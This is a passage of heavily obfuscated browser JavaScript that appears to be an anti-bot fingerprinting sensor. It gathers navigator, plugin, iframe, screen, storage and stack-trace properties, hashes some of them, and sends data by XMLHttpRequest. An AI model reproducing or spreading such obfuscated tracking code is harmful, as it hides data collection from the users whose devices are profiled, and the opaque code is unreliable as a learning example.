tj()[Kt(s5)],tm([],[][[]]))?tj()[Kt(sd)].call(null,Ys,q5):tj()[Kt(mH)].apply(null,[sI,Ov]))[NR(typeof gG()[TI(cB)],'undefined')?gG()[TI(cR)](bj,QV):gG()[TI(B4)](VMM,xZM)](m6);if(cJM){BsM+=gG()[TI(ZR)].call(null,DQ,Dj)[d1(typeof gG()[TI(sm)],tm('',[][[]]))?gG()[TI(B4)](pL,w6):gG()[TI(cR)](bj,QV)](cJM);}var zsM=hkM();zsM[d1(typeof AC()[MI(DQ)],'undefined')?AC()[MI(xj)].apply(null,[sj,Hc(mH),v8,MkM,hr,A9M]):AC()[MI(M3)].apply(null,[Gn,q5,t3,G7M,DY,Fj])](SC()[lE(JI)](t5,nW),BsM,Hc(Hc([])));zsM[IG()[Pd(OY)](Hc([]),II,nt,zL)]=function(){cD.push(hJM);jT(zsM[tj()[Kt(Gn)].apply(null,[t6,pkM])],ED)&&X9M&&X9M(zsM);cD.pop();};zsM[nY()[Fx(Gn)](DH,pH,DZM,sj)]();cD.pop();};var ckM=function(O0M){cD.push(qN);var dMM=jT(arguments[tj()[Kt(hT)].apply(null,[WL,kN])],mH)&&NR(arguments[mH],undefined)?arguments[mH]:Hc([]);var AkM=jT(arguments[tj()[Kt(hT)](WL,kN)],Mc)&&NR(arguments[Mc],undefined)?arguments[Mc]:Hc([]);var ZwM=new (Xp[SC()[lE(Ov)](YE,YC)])();if(dMM){ZwM[gG()[TI(G1)](cR,mt)](nY()[Fx(nt)].apply(null,[St,s5,Pg,zn]));}if(AkM){ZwM[gG()[TI(G1)](cR,mt)](SC()[lE(jc)](BL,Fg));}if(jT(ZwM[IG()[Pd(QY)](HH,JE,n4,gl)],ZY[Mc])){try{var KKM=cD.length;var mwM=Hc({});G9M(Xp[tj()[Kt(Dd)].call(null,XC,JF)][IG()[Pd(fl)].call(null,s5,c1,Fj,Mn)](ZwM)[AC()[MI(mH)](JF,TT,nt,M1,DY,Qc)](SC()[lE(IE)](hT,fY)),O0M);}catch(hVM){cD.splice(JG(KKM,mH),Infinity,qN);}}cD.pop();};var NVM=function(){return jZM;};var SZM=function(Uq){cD.push(WB);var xsM=null;try{var KMM=cD.length;var EXM=Hc([]);if(Uq){xsM=QKM();}if(Hc(xsM)&&Lg(Tw,[])){xsM=Xp[NR(typeof tj()[Kt(wP)],'undefined')?tj()[Kt(QG)](wMM,JI):tj()[Kt(mH)].call(null,V8,JZM)][SC()[lE(zn)](lG,c6)][GE()[mn(XB)](B4,zr,I9M,f8,s5,Aj)](tm(CVM,PMM));}}catch(q3){cD.splice(JG(KMM,mH),Infinity,WB);var U6;return cD.pop(),U6=null,U6;}var UMM;return cD.pop(),UMM=xsM,UMM;};var QMM=function(Mq){cD.push(S2M);var P6=UD(Tw,[gG()[TI(Ov)](PB,jW),Lg(Mf,[Mq]),SC()[lE(PS)](szM,v0),Mq[IG()[Pd(Kn)].apply(null,[Hc([]),Ed,Gn,D7])]&&Mq[IG()[Pd(Kn)](sm,Ed,Hc({}),D7)][d1(typeof nY()[Fx(jB)],tm([],[][[]]))?nY()[Fx(ED)](zW,NY,Gj,B4):nY()[Fx(DH)](Wm,Pr,gwM,Hc([]))]?Mq[d1(typeof IG()[Pd(ZR)],'undefined')?IG()[Pd(Bd)](ml,x3,Hc([]),sq):IG()[Pd(Kn)].call(null,Hc(Hc([])),Ed,cR,D7)][nY()[Fx(DH)](B4,Pr,gwM,Pr)][tj()[Kt(hT)](cMM,kN)]:cS(mH),IG()[Pd(JI)].call(null,Hc(Hc(hT)),Mc,JY,IpM),Lg(Rp,[Mq]),IG()[Pd(Ov)](sj,GW,XB,CfM),d1(Y2M(Mq[NR(typeof SC()[lE(II)],tm('',[][[]]))?SC()[lE(TT)](xn,PJM):SC()[lE(xj)](WB,Mr)]),FL()[sQ(hT)].call(null,kN,WB,vB,JF,jc))?ZY[mH]:ZY[Mc],d1(typeof Mx()[NI(Wb)],tm(d1(typeof SC()[lE(hT)],tm('',[][[]]))?SC()[lE(xj)](rKM,CXM):SC()[lE(kN)](mH,L8),[][[]]))?Mx()[NI(wP)](lMM,DQ,c1,Aj,lfM):Mx()[NI(QG)].apply(null,[FR,fH,FR,sd,H1]),Lg(AM,[Mq]),d1(typeof IG()[Pd(wP)],'undefined')?IG()[Pd(Bd)](fH,lW,QG,K6):IG()[Pd(jc)].call(null,Hc(Hc({})),Mv,JE,CW),Lg(gV,[Mq])]);var P0M;return cD.pop(),P0M=P6,P0M;};var HfM=function(OwM){cD.push(sN);if(Hc(OwM)||Hc(OwM[gG()[TI(jc)].call(null,Ov,VJM)])){var dfM;return cD.pop(),dfM=[],dfM;}var R6=OwM[d1(typeof gG()[TI(IE)],'undefined')?gG()[TI(B4)](VsM,tL):gG()[TI(jc)](Ov,VJM)];var W3=zMM(nZ,[R6]);var A6=QMM(R6);var QVM=QMM(Xp[tj()[Kt(QG)](gXM,JI)]);var mXM=A6[IG()[Pd(jc)](ED,Mv,OR,KO)];var B7M=QVM[IG()[Pd(jc)](IE,Mv,QD,KO)];var XXM=SC()[lE(kN)].apply(null,[mH,AD])[NR(typeof gG()[TI(Ov)],tm([],[][[]]))?gG()[TI(cR)](bj,dH):gG()[TI(B4)](L4,w0M)](A6[gG()[TI(Ov)].call(null,PB,X3)],SC()[lE(IE)](hT,n5))[d1(typeof gG()[TI(OR)],tm('',[][[]]))?gG()[TI(B4)](dsM,rwM):gG()[TI(cR)](bj,dH)](A6[NR(typeof SC()[lE(OY)],'undefined')?SC()[lE(PS)].apply(null,[szM,vY]):SC()[lE(xj)](jW,dO)],SC()[lE(IE)](hT,n5))[NR(typeof gG()[TI(Ph)],tm('',[][[]]))?gG()[TI(cR)](bj,dH):gG()[TI(B4)](g0M,RwM)](A6[IG()[Pd(Ov)](Qc,GW,zW,d9M)][Yx()[J1(JY)](DKM,wc,Gn,xj)](),SC()[lE(IE)](hT,n5))[gG()[TI(cR)](bj,dH)](A6[IG()[Pd(JI)].call(null,TT,Mc,TC,rCM)],SC()[lE(IE)](hT,n5))[gG()[TI(cR)](bj,dH)](A6[Mx()[NI(QG)].call(null,FR,Hc(Hc({})),FR,sd,dmM)]);var MHM=SC()[lE(kN)].call(null,mH,AD)[gG()[TI(cR)].call(null,bj,dH)](QVM[gG()[TI(Ov)](PB,X3)],SC()[lE(IE)].apply(null,[hT,n5]))[gG()[TI(cR)](bj,dH)](QVM[SC()[lE(PS)](szM,vY)],SC()[lE(IE)].apply(null,[hT,n5]))[gG()[TI(cR)](bj,dH)](QVM[IG()[Pd(Ov)](Hc([]),GW,qc,d9M)][Yx()[J1(JY)](DKM,Dd,Gn,xj)](),SC()[lE(IE)](hT,n5))[gG()[TI(cR)].call(null,bj,dH)](QVM[IG()[Pd(JI)](Qh,Mc,sm,rCM)],SC()[lE(IE)].apply(null,[hT,n5]))[gG()[TI(cR)].apply(null,[bj,dH])](QVM[Mx()[NI(QG)](FR,Hc([]),FR,GW,dmM)]);var QxM=mXM[IG()[Pd(dC)].apply(null,[tR,bj,jN,gh])];var pYM=B7M[IG()[Pd(dC)](Hc(Hc({})),bj,kN,gh)];var JbM=mXM[d1(typeof IG()[Pd(v8)],tm([],[][[]]))?IG()[Pd(Bd)](DY,JT,Hc(mH),fZM):IG()[Pd(dC)](zA,bj,Hc(Hc(mH)),gh)];var IYM=B7M[IG()[Pd(dC)].apply(null,[fB,bj,cR,gh])];var lUM=(NR(typeof SC()[lE(mH)],'undefined')?SC()[lE(kN)].apply(null,[mH,AD]):SC()[lE(xj)].call(null,x1M,XCM))[gG()[TI(cR)](bj,dH)](JbM,IG()[Pd(Od)](t3,B4,nt,A0M))[gG()[TI(cR)](bj,dH)](pYM);var AUM=SC()[lE(kN)].call(null,mH,AD)[d1(typeof gG()[TI(ZR)],'undefined')?gG()[TI(B4)](FHM,vHM):gG()[TI(cR)].apply(null,[bj,dH])](QxM,GE()[mn(JY)].call(null,cR,Zg,QD,Tq,Hc(Hc(hT)),Bd))[gG()[TI(cR)](bj,dH)](IYM);var glM;return glM=[UD(Tw,[Mx()[NI(M3)].call(null,gD,Bt,ED,PS,LxM),XXM]),UD(Tw,[tj()[Kt(fl)].call(null,WwM,XJM),MHM]),UD(Tw,[Mx()[NI(FR)](JI,OR,ED,zr,FjM),lUM]),UD(Tw,[GE()[mn(cP)](zn,Mc,QbM,FjM,Zg,ED),AUM]),UD(Tw,[IG()[Pd(PS)](Gn,LQ,cP,Qb),W3])],cD.pop(),glM;};var RRM=function(btM){return A1M(btM)||Lg(r2,[btM])||gnM(btM)||Lg(M9,[]);};var gnM=function(HIM,WtM){cD.push(WKM);if(Hc(HIM)){cD.pop();return;}if(d1(typeof HIM,AC()[MI(hT)].apply(null,[G1,hT,TT,EGM,kN,Er]))){var hcM;return cD.pop(),hcM=Lg(QJ,[HIM,WtM]),hcM;}var pgM=Xp[d1(typeof Yx()[J1(Bd)],tm(SC()[lE(kN)](mH,jYM),[][[]]))?Yx()[J1(ED)](LQ,hr,dO,vHM):Yx()[J1(mH)].apply(null,[WW,JI,vQ,kN])][tj()[Kt(kN)].call(null,m5,n4)][Yx()[J1(JY)].apply(null,[LW,XB,Gn,xj])].call(HIM)[NR(typeof FL()[sQ(B4)],tm([],[][[]]))?FL()[sQ(Bd)](Bd,t5,EGM,Hc(mH),UN):FL()[sQ(Dd)].apply(null,[qwM,jB,QCM,PS,b2M])](xj,cS(mH));if(d1(pgM,Yx()[J1(mH)](WW,Bd,vQ,kN))&&HIM[IG()[Pd(Dd)](q5,dC,Hc({}),nA)])pgM=HIM[IG()[Pd(Dd)].call(null,Wm,dC,NY,nA)][tj()[Kt(cR)].apply(null,[zgM,sW])];if(d1(pgM,nY()[Fx(sm)](ZR,G1,Ex,TC))||d1(pgM,SC()[lE(Ov)](YE,Tj))){var KYM;return KYM=Xp[d1(typeof tj()[Kt(jN)],tm([],[][[]]))?tj()[Kt(mH)](sC,I9M):tj()[Kt(Dd)].call(null,OQ,JF)][IG()[Pd(fl)](JY,c1,hx,THM)](HIM),cD.pop(),KYM;}if(d1(pgM,tj()[Kt(Fj)].apply(null,[AYM,X0M]))||new (Xp[SC()[lE(tR)](wS,DMM)])(NR(typeof tj()[Kt(Qn)],'undefined')?tj()[Kt(ZR)](JGM,r4):tj()[Kt(mH)](tO,rHM))[NR(typeof AC()[MI(GW)],tm(NR(typeof SC()[lE(xj)],tm('',[][[]]))?SC()[lE(kN)](mH,jYM):SC()[lE(xj)](J0M,ImM),[][[]]))?AC()[MI(FR)].call(null,Gn,gD,Hc(Hc([])),LW,DY,rx):AC()[MI(xj)](G1,cB,Bd,j4,Qh,rkM)](pgM)){var JgM;return cD.pop(),JgM=Lg(QJ,[HIM,WtM]),JgM;}cD.pop();};var A1M=function(p1M){cD.push(KGM);if(Xp[tj()[Kt(Dd)](zY,JF)][NR(typeof SC()[lE(JF)],tm([],[][[]]))?SC()[lE(WC)](pH,BnM):SC()[lE(xj)](hT,jcM)](p1M)){var cdM;return cD.pop(),cdM=Lg(QJ,[p1M]),cdM;}cD.pop();};var DpM=function(){cD.push(zW);try{var IlM=cD.length;var GcM=Hc(Hc(r2));if(R0M()||YVM()){var StM;return cD.pop(),StM=[],StM;}var vnM=Xp[tj()[Kt(QG)].call(null,LW,JI)][nY()[Fx(Aj)].call(null,NY,YE,dF,Hc(Hc(mH)))][tj()[Kt(OY)](Y6,wE)](Yx()[J1(mB)].apply(null,[VdM,PS,ACM,kN]));vnM[GE()[mn(cR)].apply(null,[kv,QY,sXM,rx,n4,Bd])][d1(typeof Yx()[J1(B4)],'undefined')?Yx()[J1(ED)](IT,WB,U3,BnM):Yx()[J1(HH)](Mv,G1,YW,Aj)]=IG()[Pd(TT)](sP,HS,nt,Dx);Xp[tj()[Kt(QG)](LW,JI)][nY()[Fx(Aj)](Fj,YE,dF,IE)][IG()[Pd(WC)](Kn,WB,s5,jmM)][nY()[Fx(OY)].call(null,OF,zW,jN,tR)](vnM);var MIM=vnM[gG()[TI(jc)](Ov,xx)];var UIM=Lg(LK,[vnM]);var tGM=FxM(MIM);var GmM=TP(Tw,[MIM]);vnM[FL()[sQ(XB)](ED,tR,rx,gD,GJM)]=AC()[MI(dh)].call(null,s5,MF,TC,R7M,xj,zn);var jHM=HfM(vnM);vnM[NR(typeof BH()[VR(XB)],tm(d1(typeof SC()[lE(QG)],'undefined')?SC()[lE(xj)].apply(null,[fT,EUM]):SC()[lE(kN)](mH,l8),[][[]]))?BH()[VR(cP)].apply(null,[djM,Fj,kN,xpM]):BH()[VR(B4)].apply(null,[WVM,XB,UN,j9M])]();var mlM=[][gG()[TI(cR)](bj,rt)](RRM(UIM),[UD(Tw,[tj()[Kt(G1)].call(null,MS,RQ),tGM]),UD(Tw,[tj()[Kt(dC)](Yv,Bt),GmM])],RRM(jHM),[UD(Tw,[gG()[TI(Od)](wc,LN),SC()[lE(kN)](mH,l8)])]);var BIM;return cD.pop(),BIM=mlM,BIM;}catch(ARM){cD.splice(JG(IlM,mH),Infinity,zW);var TCM;return cD.pop(),TCM=[],TCM;}cD.pop();};var FxM=function(bGM){cD.push(Gn);if(bGM[SC()[lE(TT)].apply(null,[xn,U4])]&&jT(Xp[Yx()[J1(mH)](Yt,MF,vQ,kN)][gG()[TI(kB)](zW,bkM)](bGM[SC()[lE(TT)].call(null,xn,U4)])[NR(typeof tj()[Kt(kB)],tm('',[][[]]))?tj()[Kt(hT)](sW,kN):tj()[Kt(mH)].apply(null,[H9M,Gh])],hT)){var QYM=[];for(var RtM in bGM[NR(typeof SC()[lE(TC)],tm('',[][[]]))?SC()[lE(TT)](xn,U4):SC()[lE(xj)].call(null,QmM,zgM)]){if(Xp[Yx()[J1(mH)].apply(null,[Yt,nt,vQ,kN])][tj()[Kt(kN)].call(null,clM,n4)][gG()[TI(FR)].call(null,rh,FHM)].call(bGM[SC()[lE(TT)](xn,U4)],RtM)){QYM[IG()[Pd(M3)](XB,MF,ZR,sT)](RtM);}}var HtM=XO(k7M(QYM[AC()[MI(mH)](Pr,Hc([]),t5,BL,DY,Qc)](SC()[lE(IE)].call(null,hT,npM))));var FnM;return cD.pop(),FnM=HtM,FnM;}else{var s1M;return s1M=d1(typeof BH()[VR(t3)],tm(d1(typeof SC()[lE(xj)],tm('',[][[]]))?SC()[lE(xj)](X3,rq):SC()[lE(kN)](mH,r8),[][[]]))?BH()[VR(B4)](wT,c1,B2M,sd):BH()[VR(JY)](ZS,TC,Mc,Dd),cD.pop(),s1M;}cD.pop();};var GpM=function(){cD.push(dnM);var PnM=d1(typeof Mx()[NI(Qn)],'undefined')?Mx()[NI(wP)](Dd,Hc(hT),bI,fl,n7M):Mx()[NI(dh)].apply(null,[m7M,OF,Dd,Gn,l1M]);try{var UxM=cD.length;var gRM=Hc([]);var zjM=TP(Rz,[]);var mjM=tj()[Kt(pC)].call(null,LJ,Zg);if(Xp[tj()[Kt(QG)](dq,JI)][GE()[mn(cB)].apply(null,[Dd,zA,n7M,Xh,sd,Dd])]&&Xp[tj()[Kt(QG)](dq,JI)][GE()[mn(cB)].apply(null,[IE,QD,n7M,Xh,DH,Dd])][AC()[MI(XB)].call(null,pC,sd,ml,XS,kN,XB)]){var QpM=Xp[tj()[Kt(QG)](dq,JI)][NR(typeof GE()[mn(gD)],'undefined')?GE()[mn(cB)].apply(null,[Mc,Gn,n7M,Xh,Zg,Dd]):GE()[mn(Qc)](Aj,fB,VUM,Fv,Hc(mH),LYM)][AC()[MI(XB)](q5,OY,OF,XS,kN,XB)];mjM=SC()[lE(kN)].apply(null,[mH,Q0M])[gG()[TI(cR)].apply(null,[bj,bG])](QpM[Mx()[NI(GW)](gUM,Pr,dh,XB,bRM)],SC()[lE(IE)](hT,k0M))[gG()[TI(cR)](bj,bG)](QpM[GE()[mn(DQ)].apply(null,[NY,FR,Y5,pP,FR,dh])],SC()[lE(IE)](hT,k0M))[gG()[TI(cR)].apply(null,[bj,bG])](QpM[gG()[TI(WC)](rx,tt)]);}var kdM=SC()[lE(kN)](mH,Q0M)[gG()[TI(cR)].call(null,bj,bG)](mjM,SC()[lE(IE)].call(null,hT,k0M))[d1(typeof gG()[TI(zA)],tm([],[][[]]))?gG()[TI(B4)](fCM,IS):gG()[TI(cR)].apply(null,[bj,bG])](zjM);var PIM;return cD.pop(),PIM=kdM,PIM;}catch(nYM){cD.splice(JG(UxM,mH),Infinity,dnM);var dcM;return cD.pop(),dcM=PnM,dcM;}cD.pop();};var vGM=function(){var JUM=TP(gV,[]);var wmM=TP(QJ,[]);var vxM=TP(V7,[]);cD.push(tcM);var htM=SC()[lE(kN)].call(null,mH,Xq)[gG()[TI(cR)](bj,It)](JUM,SC()[lE(IE)].apply(null,[hT,UT]))[gG()[TI(cR)](bj,It)](wmM,SC()[lE(IE)].apply(null,[hT,UT]))[NR(typeof gG()[TI(QY)],'undefined')?gG()[TI(cR)](bj,It):gG()[TI(B4)](GT,K0M)](vxM);var fxM;return cD.pop(),fxM=htM,fxM;};var HbM=function(){cD.push(bIM);var N1M=function(){return TP.apply(this,[KU,arguments]);};var PcM=function(){return TP.apply(this,[OJ,arguments]);};var tUM=function fIM(){var KtM=[];cD.push(x3);for(var ljM in Xp[d1(typeof tj()[Kt(ml)],tm([],[][[]]))?tj()[Kt(mH)](fL,U7M):tj()[Kt(QG)](wjM,JI)][SC()[lE(TT)].call(null,xn,n0M)][gG()[TI(wc)].apply(null,[Mc,fgM])]){if(Xp[Yx()[J1(mH)](V1,kv,vQ,kN)][tj()[Kt(kN)](pP,n4)][gG()[TI(FR)](rh,WwM)].call(Xp[tj()[Kt(QG)](wjM,JI)][SC()[lE(TT)](xn,n0M)][gG()[TI(wc)].apply(null,[Mc,fgM])],ljM)){KtM[IG()[Pd(M3)](Hc({}),MF,Wb,lm)](ljM);for(var dpM in Xp[tj()[Kt(QG)](wjM,JI)][NR(typeof SC()[lE(cR)],tm('',[][[]]))?SC()[lE(TT)](xn,n0M):SC()[lE(xj)].apply(null,[LF,GR])][NR(typeof gG()[TI(wc)],'undefined')?gG()[TI(wc)](Mc,fgM):gG()[TI(B4)](fq,SnM)][ljM]){if(Xp[NR(typeof Yx()[J1(kN)],tm(SC()[lE(kN)].apply(null,[mH,blM]),[][[]]))?Yx()[J1(mH)].apply(null,[V1,Ph,vQ,kN]):Yx()[J1(ED)](fpM,fW,RB,dGM)][tj()[Kt(kN)].apply(null,[pP,n4])][gG()[TI(FR)](rh,WwM)].call(Xp[d1(typeof tj()[Kt(v8)],tm('',[][[]]))?tj()[Kt(mH)](hnM,bS):tj()[Kt(QG)].call(null,wjM,JI)][SC()[lE(TT)].apply(null,[xn,n0M])][gG()[TI(wc)].call(null,Mc,fgM)][ljM],dpM)){KtM[IG()[Pd(M3)].call(null,nt,MF,XB,lm)](dpM);}}}}var ZnM;return ZnM=XO(k7M(Xp[IG()[Pd(Gn)](sm,Qc,wD,lxM)][SC()[lE(wc)](kh,QF)](KtM))),cD.pop(),ZnM;};if(Hc(Hc(Xp[tj()[Kt(QG)](slM,JI)][SC()[lE(TT)].call(null,xn,Lr)]))&&Hc(Hc(Xp[tj()[Kt(QG)](slM,JI)][SC()[lE(TT)].apply(null,[xn,Lr])][gG()[TI(wc)].call(null,Mc,lKM)]))){if(Hc(Hc(Xp[NR(typeof tj()[Kt(Gn)],tm([],[][[]]))?tj()[Kt(QG)].call(null,slM,JI):tj()[Kt(mH)](hx,zRM)][SC()[lE(TT)](xn,Lr)][NR(typeof gG()[TI(Ph)],tm('',[][[]]))?gG()[TI(wc)].apply(null,[Mc,lKM]):gG()[TI(B4)].apply(null,[wE,g7M])][IG()[Pd(xx)](q5,Zg,Hc(Hc(hT)),wH)]))&&Hc(Hc(Xp[tj()[Kt(QG)].apply(null,[slM,JI])][SC()[lE(TT)](xn,Lr)][NR(typeof gG()[TI(QD)],tm('',[][[]]))?gG()[TI(wc)](Mc,lKM):gG()[TI(B4)].apply(null,[bHM,XgM])][nY()[Fx(Fj)].call(null,jN,hx,zI,zr)]))){if(d1(typeof Xp[tj()[Kt(QG)](slM,JI)][SC()[lE(TT)](xn,Lr)][gG()[TI(wc)](Mc,lKM)][IG()[Pd(xx)](WB,Zg,Hc(mH),wH)],NR(typeof nY()[Fx(U3)],tm('',[][[]]))?nY()[Fx(Qc)].call(null,hx,c1,Q1,Wb):nY()[Fx(ED)](cR,plM,CUM,Hc(Hc([]))))&&d1(typeof Xp[tj()[Kt(QG)](slM,JI)][SC()[lE(TT)].call(null,xn,Lr)][gG()[TI(wc)](Mc,lKM)][d1(typeof IG()[Pd(t3)],tm([],[][[]]))?IG()[Pd(Bd)].call(null,wD,V8,zr,Od):IG()[Pd(xx)].call(null,Hc([]),Zg,fH,wH)],nY()[Fx(Qc)](Od,c1,Q1,Bt))){var g1M=N1M()&&PcM()?tUM():nY()[Fx(Mc)](OR,Y5,hg,sj);var xnM=g1M[Yx()[J1(JY)](c6,nt,Gn,xj)]();var qUM;return cD.pop(),qUM=xnM,qUM;}}}var xRM;return xRM=tj()[Kt(wD)](nP,WC),cD.pop(),xRM;};var wtM=function(B1M){cD.push(VsM);try{var vjM=cD.length;var LnM=Hc({});B1M();throw Xp[tj()[Kt(cP)](PwM,II)](ddM);}catch(AcM){cD.splice(JG(vjM,mH),Infinity,VsM);var MmM=AcM[tj()[Kt(cR)](UL,sW)],CIM=AcM[nY()[Fx(GW)].call(null,hT,jB,Y6,St)],YYM=AcM[IG()[Pd(zr)](Hc({}),t5,Hc([]),Lq)];var vbM;return vbM=UD(Tw,[SC()[lE(fW)](Bt,Ng),YYM[GE()[mn(mH)].call(null,XB,Hc({}),Mv,C2M,mH,Bd)](SC()[lE(t5)](hx,Lk))[tj()[Kt(hT)](Y6,kN)],tj()[Kt(cR)].call(null,UL,sW),MmM,nY()[Fx(GW)](mH,jB,Y6,dC),CIM]),cD.pop(),vbM;}cD.pop();};var QUM=function(){var wlM;cD.push(JF);try{var qnM=cD.length;var sgM=Hc({});wlM=br(tj()[Kt(xx)](DH,Wb),Xp[NR(typeof tj()[Kt(xx)],tm([],[][[]]))?tj()[Kt(QG)].apply(null,[cF,JI]):tj()[Kt(mH)].call(null,QF,gXM)]);wlM=qS(Lf,[wlM?ZY[Ph]:ZY[kv],wlM?ZY[qc]:ZY[zW]]);}catch(tbM){cD.splice(JG(qnM,mH),Infinity,JF);wlM=d1(typeof SC()[lE(sd)],tm([],[][[]]))?SC()[lE(xj)](Kv,Er):SC()[lE(dh)].call(null,mkM,x8);}var tYM;return tYM=wlM[Yx()[J1(JY)](GKM,Ph,Gn,xj)](),cD.pop(),tYM;};var P1M=function(){cD.push(VMM);var nGM;try{var CRM=cD.length;var wUM=Hc({});nGM=Hc(Hc(Xp[d1(typeof tj()[Kt(WH)],'undefined')?tj()[Kt(mH)](C6,YcM):tj()[Kt(QG)](K1M,JI)][IG()[Pd(wc)](Hc(Hc(hT)),jzM,Hc(Hc({})),hIM)]))&&d1(Xp[d1(typeof tj()[Kt(XB)],tm('',[][[]]))?tj()[Kt(mH)].call(null,Fr,rHM):tj()[Kt(QG)](K1M,JI)][IG()[Pd(wc)].call(null,Ph,jzM,WH,hIM)][d1(typeof tj()[Kt(QD)],tm([],[][[]]))?tj()[Kt(mH)].apply(null,[M4,H1M]):tj()[Kt(zr)](cHM,kS)],gG()[TI(tN)](Dd,On));nGM=nGM?T5(Gb[d1(typeof gG()[TI(ZR)],tm('',[][[]]))?gG()[TI(B4)](Ur,Ph):gG()[TI(V8)](HlM,sq)](),qS(Lf,[mH,fW])):AMM(ZY[mH],ZY[kB],ZY[FR]);}catch(OnM){cD.splice(JG(CRM,mH),Infinity,VMM);nGM=SC()[lE(dh)](mkM,TtM);}var xCM;return xCM=nGM[Yx()[J1(JY)](JdM,OY,Gn,xj)](),cD.pop(),xCM;};var KnM=function(){var OjM;cD.push(zHM);try{var NxM=cD.length;var IjM=Hc(V7);OjM=Hc(Hc(Xp[tj()[Kt(QG)](M1,JI)][gG()[TI(GJM)](mH,bh)]))||Hc(Hc(Xp[tj()[Kt(QG)](M1,JI)][SC()[lE(GL)](QY,BR)]))||Hc(Hc(Xp[tj()[Kt(QG)](M1,JI)][NR(typeof SC()[lE(Od)],'undefined')?SC()[lE(tN)](R9M,OD):SC()[lE(xj)](j7M,tB)]))||Hc(Hc(Xp[tj()[Kt(QG)].apply(null,[M1,JI])][nY()[Fx(dC)].call(null,IE,Bd,XH,jN)]));OjM=qS(Lf,[OjM?mH:AD,OjM?Ar:PQ]);}catch(mxM){cD.splice(JG(NxM,mH),Infinity,zHM);OjM=d1(typeof SC()[lE(n4)],tm('',[][[]]))?SC()[lE(xj)](Fj,ZS):SC()[lE(dh)](mkM,Wd);}var kUM;return kUM=OjM[Yx()[J1(JY)].call(null,MP,Ov,Gn,xj)](),cD.pop(),kUM;};var WGM=function(){var NCM;cD.push(CD);try{var ZcM=cD.length;var KCM=Hc(Hc(r2));var cIM=Xp[NR(typeof nY()[Fx(FR)],tm('',[][[]]))?nY()[Fx(Aj)].apply(null,[Dd,YE,lv,cR]):nY()[Fx(ED)](BD,fXM,zYM,Mc)][d1(typeof tj()[Kt(dh)],tm([],[][[]]))?tj()[Kt(mH)](X1M,jc):tj()[Kt(OY)].call(null,DcM,wE)](IG()[Pd(fW)].apply(null,[kB,BYM,fB,rxM]));cIM[nY()[Fx(pC)].apply(null,[Hc(hT),Og,w6,sm])](gG()[TI(Pr)](ZS,z8),gG()[TI(gQ)](YE,Lt));cIM[nY()[Fx(pC)](Hc(hT),Og,w6,Hc([]))](tj()[Kt(t5)](NA,K1),SC()[lE(Pr)](tN,On));NCM=NR(cIM[tj()[Kt(t5)](NA,K1)],undefined);NCM=NCM?T5(bdM,qS(Lf,[mH,ZY[jN]])):AMM(mH,ZY[kB],bdM);}catch(SYM){cD.splice(JG(ZcM,mH),Infinity,CD);NCM=SC()[lE(dh)].call(null,mkM,pdM);}var hYM;return hYM=NCM[Yx()[J1(JY)].call(null,vL,JF,Gn,xj)](),cD.pop(),hYM;};var mIM=function(){var ORM;cD.push(Ar);var YnM;var cjM;var CjM;return CjM=gYM()[NR(typeof tj()[Kt(q5)],'undefined')?tj()[Kt(s5)](lQ,GW):tj()[Kt(mH)].apply(null,[kIM,R9M])](function xjM(jCM){cD.push(NbM);while(Gb[d1(typeof gG()[TI(IE)],'undefined')?gG()[TI(B4)](cF,kCM):gG()[TI(GW)](CMM,Km)]())switch(jCM[nY()[Fx(QD)](Hc({}),IE,Bl,c1)]=jCM[gG()[TI(kv)](JY,WY)]){case hT:if(Hc(br(gG()[TI(sB)](Vt,Yj),Xp[IG()[Pd(Kn)](gD,Ed,s5,T1)])&&br(Yx()[J1(NY)].call(null,rB,jc,M3,xj),Xp[NR(typeof IG()[Pd(DY)],tm([],[][[]]))?IG()[Pd(Kn)].call(null,xx,Ed,Hc(Hc({})),T1):IG()[Pd(Bd)].call(null,cR,PL,dh,hGM)][gG()[TI(sB)](Vt,Yj)]))){jCM[NR(typeof gG()[TI(sP)],tm('',[][[]]))?gG()[TI(kv)](JY,WY):gG()[TI(B4)](W1M,D9M)]=dh;break;}jCM[nY()[Fx(QD)](IE,IE,Bl,ml)]=mH;jCM[gG()[TI(kv)](JY,WY)]=DY;{var kxM;return kxM=gYM()[NR(typeof IG()[Pd(c1)],tm('',[][[]]))?IG()[Pd(s5)].call(null,Hc([]),kB,t3,cl):IG()[Pd(Bd)].call(null,QD,g4,QY,z2M)](Xp[IG()[Pd(Kn)](WC,Ed,Qn,T1)][NR(typeof gG()[TI(v8)],'undefined')?gG()[TI(sB)](Vt,Yj):gG()[TI(B4)](IS,K3)][Yx()[J1(NY)].call(null,rB,sj,M3,xj)]()),cD.pop(),kxM;}case ZY[wP]:ORM=jCM[AC()[MI(Bd)](St,Hc(Hc(hT)),OR,rKM,DY,hx)];YnM=ORM[FL()[sQ(JY)](Bd,Pr,ltM,Hc(hT),sB)];cjM=ORM[d1(typeof AC()[MI(Mc)],tm([],[][[]]))?AC()[MI(xj)].call(null,DY,TT,nt,FHM,SQ,mr):AC()[MI(cP)](QY,pC,Zl,d4,Bd,dC)];{var TjM;return TjM=jCM[tj()[Kt(kv)].apply(null,[DC,rh])](NR(typeof nY()[Fx(Aj)],tm([],[][[]]))?nY()[Fx(kB)](WC,Zg,sY,sj):nY()[Fx(ED)](sd,XS,Ph,wc),wfM(cjM,T5(T5(ZY[FR],ZY[FR]),ZY[FR]))[tj()[Kt(fW)](zbM,Y5)](Mc)),cD.pop(),TjM;}case M3:jCM[nY()[Fx(QD)](ZR,IE,Bl,Wb)]=M3;jCM[gG()[TI(r4)](R7M,mE)]=jCM[Mx()[NI(Mc)].apply(null,[OCM,Hc(Hc(mH)),Bd,sP,GfM])](mH);{var WIM;return WIM=jCM[tj()[Kt(kv)].call(null,DC,rh)](nY()[Fx(kB)](Hc(Hc(mH)),Zg,sY,t5),d1(typeof SC()[lE(xx)],'undefined')?SC()[lE(xj)](MJM,znM):SC()[lE(dh)](mkM,Nl)),cD.pop(),WIM;}case Qc:jCM[gG()[TI(kv)](JY,WY)]=Gb[IG()[Pd(Zg)].call(null,Hc({}),Wb,U3,XD)]();break;case dh:{var KRM;return KRM=jCM[tj()[Kt(kv)](DC,rh)](nY()[Fx(kB)](Hc(hT),Zg,sY,q5),BH()[VR(JY)].call(null,KwM,QG,Mc,Dd)),cD.pop(),KRM;}case GW:case NR(typeof nY()[Fx(DQ)],tm([],[][[]]))?nY()[Fx(tR)].apply(null,[Hc(mH),OY,YH,ZR]):nY()[Fx(ED)](Hc(Hc(mH)),jIM,nVM,Zl):{var UUM;return 